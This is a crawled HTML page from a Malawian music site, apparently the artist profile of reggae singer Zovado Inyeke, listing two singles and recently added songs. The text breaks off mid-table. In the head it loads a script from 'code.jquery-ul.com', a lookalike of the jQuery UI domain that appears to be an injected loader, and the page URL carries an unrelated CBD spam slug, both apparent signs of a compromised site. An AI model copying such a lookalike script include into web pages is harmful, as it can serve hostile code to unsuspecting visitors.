

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/index.php/wIVp-BVz/0557d-cbd-products-san-antonio
body_size: 10790
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/index.php/wIVp-BVz/0557d-cbd-products-san-antonio" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="title" content="Zovado Inyeke" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Zovado Inyeke</title>
	<link href="https://www.malawi-music.com//timthumb.php?src=http://www.malawi-music.com/images/artists/1737283325_WhatsApp Image 2025-01-18 at 6.47.14 AM.jpeg&w=&q=100&h=110" rel="image_src" />
	<link href="https://www.malawi-music.com/index.php/wIVp-BVz/0557d-cbd-products-san-antonio" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/artist_detailed.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/album.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"eeb41c857bf20b272b4f2493dc346972","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
	<script type="3a11e89ee911dc34c2d1ef96-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content="Zovado Inyeke on Malawi-Music.com" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.malawi-music.com/images/artists/1737283325_WhatsApp%20Image%202025-01-18%20at%206.47.14%20AM.jpeg" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>

 


<script type="3a11e89ee911dc34c2d1ef96-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
            <script type="3a11e89ee911dc34c2d1ef96-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
<script type="3a11e89ee911dc34c2d1ef96-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="3a11e89ee911dc34c2d1ef96-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>


<div class="page-header">
<div class="pull-right">
     
  </div>
  
        
  
  
  
  
  <h1 class="nom_artista">
    Zovado Inyeke  </h1>
  
</div>
<div class="row-fluid">
  <div class="span4">
    
        <div class=" well well-small">
      <img src="/timthumb.php?src=http://www.malawi-music.com/images/artists/1737283325_WhatsApp Image 2025-01-18 at 6.47.14 AM.jpeg&w=400&q=100&h=" alt="Zovado Inyeke" class="artist_picture_profile span12" />      <br />
            <strong class="label_detailed_album">Genre</strong> <span class="value_detailed_album"><a href="/?view=search&amp;search=albums&amp;genre_id=6">Reggae</a></span><br />
                        <strong class="label_detailed_album">City</strong> <span class="value_detailed_album">Blantyre</span><br />
                  <strong class="label_detailed_album">Country</strong> <span class="value_detailed_album">Malawi</span><br />
                  <strong class="label_detailed_album">Years active</strong> <span class="value_detailed_album">2018</span><br />
                        <strong class="label_detailed_album">Tags</strong> <span class="value_detailed_album"><a class="muscol_tags" href="/?view=search&amp;search=albums&amp;tag_id=1"><span class="label label-info "></span></a> </span><br />
     
    </div>
        <div class="disc_details">
          </div>
    
    
    
    
        <div class="disc_details" >
      <h3>Bookmark</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&t=Zovado Inyeke" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&title=Zovado Inyeke' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&title=Zovado Inyeke' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&title=Zovado Inyeke' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&h=Zovado Inyeke' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&title=Zovado Inyeke' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&title=Zovado Inyeke" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&title=Zovado Inyeke' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&c=Zovado Inyeke' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&t=Zovado Inyeke' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="3a11e89ee911dc34c2d1ef96-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FwIVp-BVz%2F0557d-cbd-products-san-antonio&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
              <!--show mobile site viewing-->
    
    <div class="disc_details">
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/artist.php?artist=Zovado_Inyeke" target="_blank">here</a></div>
    </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="3a11e89ee911dc34c2d1ef96-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
                
        
   
    
    
  </div>
  <div class="span8">
        <div class="review"> Malawian Born, Zovado has nothing much to say but let his music and passion speak. </div>
                
   
        
    
			<div class="view_songs">
				<dl class="tabs">
					<dt class="open tab_albums">Albums (2)</dt>
						<dt class="closed tab_songs"><a href="/Z/557-zovado-inyeke/songs" title="View songs of this artist">Songs (4)</a></dt>
				</dl>
			</div>    <div class="artist_main_content">
            <div class="format_title"><img src="/images/formats/mp3_logo.jpg" alt="MP3" title="MP3" /> <span>MP3</span></div>
      
<div class='data'>
  <table border='0' cellpadding='0' cellspacing='0' width="100%">
    <tr>
      <td valign="top" width="120"><a class='image' href='/Z/557-zovado-inyeke/842-singles'> <img src="/cache/muscol/muscol_cache_250_8daa8c4e90_1430079406_mfm%20art.jpg" alt="Singles" class="image_115_llista" /> </a></td>
      <td valign="top"><div class="album_name">
          <table border='0' cellpadding='0' cellspacing='0' width="100%">
            <tr>
              <td><a href='/Z/557-zovado-inyeke/842-singles'> Singles  </a></td>
              <td align="right" class="hidden-phone"></td>
            </tr>
          </table>
        </div>
        <table border='0' cellpadding='0' cellspacing='0' width="100%">
          <tr>
            <td><div class="artist_name"> Zovado Inyeke  </div></td>
            <td align="right" class="hidden-phone">              <img src="/components/com_muscol/assets/images/music.png" alt="Songs" title="Songs" /> 3 <img src="/components/com_muscol/assets/images/comment.png" alt="Comments" title="Comments" /> 0</td>
          </tr>
        </table>
        <div class="rating hidden-phone">
          <table cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="60%" align="left">                                </td>
              <td width="40%" align="left">                <img src="/components/com_muscol/assets/images/date.png" alt="Added on" title="Added on" />                26 April 2015                </td>
            </tr>
          </table>
        </div>
        <table cellpadding="0" cellspacing="0" width="100%"  class="details">
          <tr>
            <td valign="top" width="33%"><table cellpadding="0" cellspacing="0" width="100%">
                                <tr>
                  <td valign="top" class="label_detailed_album">Released</td>
                  <td valign="top" class="value_detailed_album">2015</td>
                </tr>
                                                <tr>
                  <td valign="top" class="label_detailed_album">Format</td>
                  <td valign="top" class="value_detailed_album">MP3</td>
                </tr>
                                                <tr>
                  <td valign="top" class="label_detailed_album">Type</td>
                  <td valign="top" class="value_detailed_album">Single</td>
                </tr>
                              </table></td>
            <td valign="top" width="33%"><table cellpadding="0" cellspacing="0" width="100%">
                                                <tr>
                  <td valign="top" class="label_detailed_album">N discs</td>
                  <td valign="top" class="value_detailed_album">1</td>
                </tr>
                                              </table></td>
            <td valign="top" width="33%"><table cellpadding="0" cellspacing="0" width="100%">
                                <tr>
                  <td valign="top" class="label_detailed_album">Genre</td>
                  <td valign="top" class="value_detailed_album">Reggae</td>
                </tr>
                                                              </table></td>
          </tr>
        </table>
        </td>
    </tr>
  </table>
</div>

<div class='data'>
  <table border='0' cellpadding='0' cellspacing='0' width="100%">
    <tr>
      <td valign="top" width="120"><a class='image' href='/Z/557-zovado-inyeke/4832-shawero'> <img src="/cache/muscol/muscol_cache_250_8daa8c4e90_zovado.jpg" alt="Shawero" class="image_115_llista" /> </a></td>
      <td valign="top"><div class="album_name">
          <table border='0' cellpadding='0' cellspacing='0' width="100%">
            <tr>
              <td><a href='/Z/557-zovado-inyeke/4832-shawero'> Shawero  </a></td>
              <td align="right" class="hidden-phone"></td>
            </tr>
          </table>
        </div>
        <table border='0' cellpadding='0' cellspacing='0' width="100%">
          <tr>
            <td><div class="artist_name"> Zovado Inyeke  </div></td>
            <td align="right" class="hidden-phone">              <img src="/components/com_muscol/assets/images/music.png" alt="Songs" title="Songs" /> 1 <img src="/components/com_muscol/assets/images/comment.png" alt="Comments" title="Comments" /> 0</td>
          </tr>
        </table>
        <div class="rating hidden-phone">
          <table cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="60%" align="left">                                </td>
              <td width="40%" align="left">                <img src="/components/com_muscol/assets/images/date.png" alt="Added on" title="Added on" />                03 July 2018                </td>
            </tr>
          </table>
        </div>
        <table cellpadding="0" cellspacing="0" width="100%"  class="details">
          <tr>
            <td valign="top" width="33%"><table cellpadding="0" cellspacing="0" width="100%">
                                <tr>
                  <td valign="top" class="label_detailed_album">Released</td>
                  <td valign="top" class="value_detailed_album">2018</td>
                </tr>
                                                <tr>
                  <td valign="top" class="label_detailed_album">Format</td>
                  <td valign="top" class="value_detailed_album">MP3</td>
                </tr>
                                                <tr>
                  <td valign="top" class="label_detailed_album">Type</td>
                  <td valign="top" class="value_detailed_album">Single</td>
                </tr>
                              </table></td>
            <td valign="top" width="33%"><table cellpadding="0" cellspacing="0" width="100%">
                                <tr>
                  <td valign="top" class="label_detailed_album">Length</td>
                  <td valign="top" class="value_detailed_album">3:33</td>
                </tr>
                                                <tr>
                  <td valign="top" class="label_detailed_album">N discs</td>
                  <td valign="top" class="value_detailed_album">1</td>
                </tr>
                                              </table></td>
            <td valign="top" width="33%"><table cellpadding="0" cellspacing="0" width="100%">
                                <tr>
                  <td valign="top" class="label_detailed_album">Genre</td>
                  <td valign="top" class="value_detailed_album">RnB</td>
                </tr>
                                                              </table></td>
          </tr>
        </table>
        </td>
    </tr>
  </table>
</div>
      <br />
            </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="3a11e89ee911dc34c2d1ef96-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
       <br />
                 
          
        <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="3a11e89ee911dc34c2d1ef96-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/index.php/wIVp-BVz/0557d-cbd-products-san-antonio" data-num-posts="2" data-width="507"></div>
     <br/>
	 
     		<div class="disc_details">
		<h3>You may also like...</h3>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
			<!-- MFM Matched Content -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-0498367520857404"
				 data-ad-slot="3758717673"
				 data-ad-format="autorelaxed"></ins>
			<script type="3a11e89ee911dc34c2d1ef96-text/javascript">
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div> <br/>
                 
        <br/>
        <div class="disc_details">
        <h3>From The World</h3>
        <div><div id="taboola-below-video-thumbnails"></div>
            <script type="3a11e89ee911dc34c2d1ef96-text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'thumbnails-a',
                container: 'taboola-below-video-thumbnails',
                placement: 'Below Video Thumbnails',
                target_type: 'mix'
              });
            </script></div>
                    </div>
        
        
        
  </div></div>

<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits">6005 Views</span> </div>
<div align="center"></div>

                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5106-mankhwazi/17887-udze"><img style="border-radius: 50%;" alt="Mankhwazi " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/udze.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5106-mankhwazi">Mankhwazi</a> - <!--<a href="/">-->Udze <!--</a>-->
        <br /><a href="/M/5106-mankhwazi/17887-udze">Udze</a> (Reggae-Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25570"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/P/2457-papikid/17886-asalam-alaikum"><img style="border-radius: 50%;" alt="Papikid  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1769777345_IMG-20260130-WA0000(1).jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/2457-papikid">Papikid </a> - <!--<a href="/">-->Salam Alaikum Ft Pylesis & Keist (Cuff-B & Tricky Beats) <!--</a>-->
        <br /><a href="/P/2457-papikid/17886-asalam-alaikum">Asalam Alaikum </a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25569"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/A/1424-ace-jizzy/17884-thom"><img style="border-radius: 50%;" alt="Ace Jizzy  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/JIZZY.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/A/1424-ace-jizzy">Ace Jizzy </a> - <!--<a href="/">-->Thom Ft JEG  <!--</a>-->
        <br /><a href="/A/1424-ace-jizzy/17884-thom">Thom</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25567"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/P/3751-peter-nsauka/17883-aviator"><img style="border-radius: 50%;" alt="Peter Nsauka " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/nsauka.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/3751-peter-nsauka">Peter Nsauka</a> - <!--<a href="/">-->Aviator (Prod. Success Records) <!--</a>-->
        <br /><a href="/P/3751-peter-nsauka/17883-aviator">Aviator</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25566"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->Ndimakusowani Ft Sheila (Prod. M.O.D & Atikonda) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25565"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">--> Tili Mom'mobe (Prod. Tonic City) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25564"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->Nkhondo (Prod. Basssik) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25563"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->M'burundi (Prod. Steve Chriss) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25562"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
